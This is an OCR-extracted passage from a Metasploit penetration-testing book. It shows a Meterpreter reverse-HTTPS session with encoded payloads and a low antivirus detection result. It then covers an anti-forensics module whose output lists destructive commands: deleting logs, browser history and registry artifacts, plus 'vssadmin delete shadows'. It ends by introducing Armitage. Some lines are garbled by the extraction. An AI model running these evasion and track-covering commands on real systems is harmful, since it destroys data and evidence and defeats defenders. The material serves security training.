

As soon as the file is executed on the target, we will get the following:

PAYLOAD MULTI-HANDLER

+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] PAYLOAD => windows/meterpreter/reverse\_winhttps LHOST => 192,168,0,126<br>LPORT => 443 HandlerSSLCert => /root/venom/obfuscate/www.gmail.com.pem StagerVerifySSLCert => true EnableStageEncoding => true StageEncoder => x86/shikata\_ga\_nai<br>StageEncoder => x86/shikata\_ga\_nai<br>-> Therefore will verify SSL Certificate with SHA1 hash 058ba5db12fecd31839a37b69553b1f2a314afed [\*] Started HTTPS reverse handler on https://192.168.0.126:443 [\*] https://192.168.0.126:443 handling request from 192.168.0.103; (UUID: juk3hxe1) Meterpreter will verify SSL Certificate with SHA1 hash 058ba5db12fecd31839a37b69553b1f2a314afed What the st.//192,168,0,126;443 handling request from 192,168,0,103; (UUID: jwk3hxe1) Encoded stage with x86/shikata\_ga\_nai [\*] https://192,168,0,126;443 handling request from 192,168,0,103; (UUID: jwk3hxe1) Staging x86 pa meterpreter > sysinfo : ANTIVIRUS-PC Computer OS. Windows 7 (Build 7601, Service Pack 1). ÷ Architecture  $: x86$ System Language : en\_US : WORKGROUP Domain Logged On Users : 2 Meterpreter \_ : x86/windows

We got access with ease. But we can see that the venom tool has implemented best practices such as the usage of an SSL certificate from Gmail, staging, and the shikata\_ga\_nai encoder for [communication.](http://virscan.org/) Let's scan the binary on http://virsc an.org/ as follows:



#### **Scanner results**

Scanner results:2%Scanner(s) (1/40)found malware!

Time: 2018-05-10 17:33:56 (CST)

 $G+$  Share



We can see that the detection is almost negligible, with only one antivirus scanner detecting it as a backdoor.

#### **Covering tracks with anti-forensics modules**

Metasploit does provide a good number of features to cover tracks. However, from a forensics standpoint, they still might lack some core areas which may reveal activities and useful information about the attack. There are many modules on the internet that tend to provide custom functionalities. Some of them do make it to the core Metasploit repos while some go unnoticed. The module we are about to discuss is an anti-forensics module offering a ton of features such as clearing event logs, clearing log files, and manipulating registries, .lnk files, .tmp, .log, browser history, **Prefetch Files** (**.pf**), RecentDocs, ShellBags, Temp/Recent folders, and also restore points. Pedro Nobrega, the author of this module, has worked extensively on identifying the forensic artifacts and created this module, keeping forensic analysis in mind. We can get this module from [https://github.com/r00t-3xp10it/msf-auxiliarys/blob/master/wi](https://github.com/r00t-3xp10it/msf-auxiliarys/blob/master/windows/auxiliarys/CleanTracks.rb) ndows/auxiliarys/CleanTracks.rb and load this module in Metasploit using the loadpath command, as we did in the first few chapters, or by placing the file in the post/windows/manage directory. Let's see what features we need to enable when we want to run this module:

```
msf exploit(multi/handler) > use \overline{post}/windows/manage/CleanTracks
msf post(windows/manage/CleanTracks) > show options
```

```
Module options (post/windows/manage/CleanTracks):
```


We can see that we enabled cleaner, DEL\_LOGS, and GET\_SYS ON the module. Let's see

what happens when we execute this module:

msf post(windows/manage/CleanTracks) > run

[!] SESSION may not be compatible with this module. . . . . . . . . . . . . . . . . \* CleanTracks - Anti-forensic \* Author: Pedro Ubuntu [ r00t-3xp10it ] Cover your footprints in target system by deleting prefetch, cache, event logs, lnk tmp, dat, MRU, shellbangs, recent, etc. Running on session : 1 Computer : WIN-6F09IRT3265 Operative System : Windows 7 (Build 7600). **Target UID** : NT AUTHORITY\SYSTEM  $: 192.168.0.129$ **Target IP addr** Target Session Port: 56346 Target idle time : 391 Target Home dir : \Users\Apex Target System Drive : C: Target Payload dir : C:\Users\Apex\Downloads Target Payload PID : 2056  $[*]$  Running module against: WIN-6F09IRT3265 Session UID: NT AUTHORITY\SYSTEM Elevate session to: nt authority/system Impersonate token => SeBackupPrivilege Impersonate token => SeChangeNotifyPrivilege Impersonate token => SeCreateGlobalPrivilege Impersonate token => SeCreatePagefilePrivilege Impersonate token => SeCreateSymbolicLinkPrivilege Impersonate token => SeDebugPrivilege

We can see that our module is running fine. Let's see what actions it's performing as follows:

```
Impersonate token => SeUndockPrivilege
Current Session UID: NT AUTHORITY\SYSTEM
Clear temp, prefetch, recent, flushdns cache
cookies, shellbags, muicache, restore points
Cleaning => ipconfig /flushdns
Cleaning => DEL /q /f /s %temp%\* *
Cleaning => DEL /q /f %windir%\*.tmp
Cleaning => DEL /q /f %windir%\*.log
Cleaning => DEL /q /f /s %windir%\Temp\*.*
Cleaning => DEL /q /f /s %userprofile%\*.tmp
Cleaning => DEL /q /f /s %userprofile%\*.log
Cleaning => DEL /q /f %windir%\system\*.tmp
Cleaning => DEL /q /f %windir%\system\*.log
Cleaning => DEL /q /f %windir%\System32\*.tmp
Cleaning => DEL /q /f %windir%\System32\*.log
Cleaning => DEL /q /f /s %windir%\Prefetch\*.*
Cleaning => vssadmin delete shadows /for=%systemdrive% /all /quiet
cleaning => vssdamin decece shadows /ioi=systematives/dec/4<br>cleaning => DEL/q/f/s %appdata%\Microsoft\Windows\Recent\*.*<br>cleaning => DEL/q/f/s %appdata%\Mozilla\Firefox\Profiles\*.*
Cleaning => DEL /q /f /s %appdata%\Microsoft\Windows\Cookies\* *
Cleaning => DEL /q /f %appdata%\Google\Chrome\"User Data"\Default\*.tmp<br>Cleaning => DEL /q /f %appdata%\Google\Chrome\"User Data"\Default\*.tmp<br>Cleaning => DEL /q /f %appdata%\Google\Chrome\"User Data"\Default\History\*.*
Cleaning => DEL /q /f %appdata%\Google\Chrome\"User Data"\Default\Cookies\*.*
Cleaning => DEL /q /f %userprofile%\"Local Settings"\"Temporary Internet Files"\*.*<br>Cleaning => REG DELETE "HKCU\Software\Microsoft\Windows\Shell\Bags" /f
Cleaning => REG DELETE "HKCU\Software\Microsoft\Windows\Shell\BagMRU" /f
Cleaning => REG DELETE "HKCU\Software\Microsoft\Windows\ShellNoRoam\Bags" /f<br>Cleaning => REG DELETE "HKCU\Software\Microsoft\Windows\ShellNoRoam\Bags" /f<br>Cleaning => REG DELETE "HKCU\Software\Microsoft\Windows\ShellNoRoam\
Cleaning => REG DELETE "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU" /f
cleaning => REG DELETE "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist" /f<br>Cleaning => REG DELETE "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist" /f<br>Cleaning => REG DELETE "HKCU\Sof
Cleaning => REG DELETE "HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\Shell\MuiCache" /f
```
We can see that the log files, temp files, and shellbags are being cleared from the target system. To ensure that the module has worked adequately, we can see the following screenshot , which denotes a good number of logs before the module's execution:



As soon as the module was executed, the state of the logs in the system changed, as shown in the following screenshot:



The beautiful part of the module except those we saw in the preceding screenshot is its advanced options:

```
msf post(windows/manage/CleanTracks) > show advanced
```
Module advanced options (post/windows/manage/CleanTracks):



The DIR\_MACE Option takes any directory as input and modifies the modified, accessed, and created timestamps of the content that is present inside it. The PANIC option will format the NTFS system drive, and hence this can be dangerous. The REVERT Option will set default values for most of the policies while the PREVENT option will try avoiding logs by setting such values in the system, which will prevent log creation and the generation of data on the target. This is one of the most desired functionalities, especially when it comes to law enforcement.
# **Summary**

Throughout this chapter, we looked at specialized tools and techniques that can aid law enforcement agencies. However, all these techniques must be carefully practiced as specific laws may restrict you while performing these exercises. Nevertheless, throughout this chapter, we covered how we could proxy Meterpreter sessions. We looked at APT techniques for gaining persistence, harvesting files from the target systems, using venom to obfuscate payloads, and how to cover tracks using anti-forensic third-party modules in Metasploit.

Try the following exercises:

- Try using Metasploit aggregator once its fixed officially
- Complete the code cave exercise and try binding legit DLLs to the payloads without crash the original application
- Build your own post-exploitation module for DLL planting method

In the upcoming chapter, we will switch to the infamous Armitage tool and will try setting up the red teaming environment while making the most of Armitage with custom scripts.

# **Visualizing with Armitage**

We covered how Metasploit can help law enforcement agencies in the previous chapter. Let's continue with a great tool that can not only speed up exploitation but also provide an extensive red teaming environment for the testing teams.

**Armitage** is a GUI tool that acts as an attack manager for Metasploit. Armitage visualizes Metasploit operations and recommends exploits as well. Armitage is capable of providing shared access and team management to Metasploit.

In this chapter, we will look at Armitage and its features. We will also look at how we can conduct penetration testing with this GUI-enabled tool for Metasploit. In the later half of this chapter, we will work on Cortana scripting for Armitage.

Throughout this chapter, we will cover the following key points:

- Penetration testing with Armitage
- Scanning networks and host management
- Post-exploitation with Armitage
- Red teaming using the team server
- The basics of Cortana scripting
- Attacking with Cortana scripts in Armitage

So, let's begin our journey of penetration testing with this great visual interface.

# **The fundamentals of Armitage**

Armitage is an attack manager tool that graphically automates Metasploit. Armitage is built in Java, and it was created by Raphael Mudge. It is a crossplatform tool, and it can run on both Linux and Windows OS.

## **Getting started**

Throughout this chapter, we will use Armitage in Kali Linux. To start Armitage, perform the following steps:

1. Open a Terminal and type in the armitage command, as shown in the following screenshot:



- 2. Click on the Connect button in the pop-up box to set up a connection.
- 3. For the armitage command to run, Metasploit's **Remote Procedure Call** (**RPC**) server should be running. As soon as we click on the Connect button in the previous pop-up, a new pop-up will occur and ask if we want to start Metasploit's RPC server. Click on Yes, as shown in the following screenshot:



4. It takes a little time to get the Metasploit RPC server up and running. During this process, we will see messages such as Connection refused time and again. These errors are due to Armitage keeping checks on connection and testing if it's established or not. We can see such errors, as shown in the following screenshot:



Some of the essential points to keep in mind while starting Armitage are as follows:

- Make sure that you are the root user
- For Kali Linux users, if Armitage isn't installed, install it by using the aptget install armitage command



*In cases where Armitage fails to find the database file, make sure that the Metasploit database is initialized and running. The database can be initialized using the msfdb init command and started with the msfdb start command.*

# **Touring the user interface**

If a connection is established correctly, we will see the Armitage interface panel. It will look similar to the following screenshot:



Armitage's interface is straightforward, and it primarily contains three different panes, as marked in the preceding screenshot. Let's see what these three panes are supposed to do:

The first pane from the top left contains references to all the various modules offered by Metasploit: auxiliary, exploit, payload, and post. We can browse and double-click a module to launch it instantly. Also, just following the first pane, there lies a small input box that we can use to search for the modules immediately without exploring the hierarchy.

